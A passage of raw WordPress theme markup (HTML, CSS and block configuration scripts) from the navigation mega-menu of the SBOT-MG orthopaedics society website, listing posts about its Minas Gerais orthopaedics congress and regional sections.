,"f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style","category_id":"17","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_105"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_header_mega_menu";
block_tdi_105.post_count = "5";
block_tdi_105.found_posts = "9";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "2";
tdBlocksArray.push(block_tdi_105);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_105 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="25º Congresso Mineiro de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/17-09-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/25o-congresso-mineiro-de-ortopedia-e-traumatologia/" rel="bookmark" title="25º Congresso Mineiro de Ortopedia e Traumatologia!">25º Congresso Mineiro de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" class="td-image-wrap " title="Palestrantes confirmados!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/capa-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/palestrantes-confirmados/" rel="bookmark" title="Palestrantes confirmados!">Palestrantes confirmados!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/20-12-23f-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" class="td-image-wrap " title="CMOT 2022!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/08/capa-sbot-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/cmot-2022/" rel="bookmark" title="CMOT 2022!">CMOT 2022!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" class="td-image-wrap " title="Somente até 23/05!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/post1d-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/congresso-mineiro/" class="td-post-category">CONGRESSO MINEIRO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/acesse-o-site-do-cmot-2022/" rel="bookmark" title="Somente até 23/05!">Somente até 23/05!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2345"><a href="https://sbot-mg.org.br/categoria/seccionais/"><div class="tdb-menu-item-text">SECCIONAIS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_106 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdi_106 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_106 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_106 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_106{
				    flex-direction: column-reverse;
				}.tdi_106 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_106 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_106:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_106.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_106 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_106 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_106 .entry-thumb{
					background-position: center 50%;
				}.tdi_106 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_106 .td-module-meta-info,
				.ie11 .tdi_106 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: center;
				}.tdi_106 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_106.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_106 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_106 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_106 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_106 .td-author-date{
					display: none;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: none;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_106 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_106 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_106 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_106 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_106 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style","category_id":"12","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_106"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_header_mega_menu";
block_tdi_106.post_count = "5";
block_tdi_106.found_posts = "26";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "6";
tdBlocksArray.push(block_tdi_106);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_106 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" class="td-image-wrap " title="Save the date!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/21-07-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
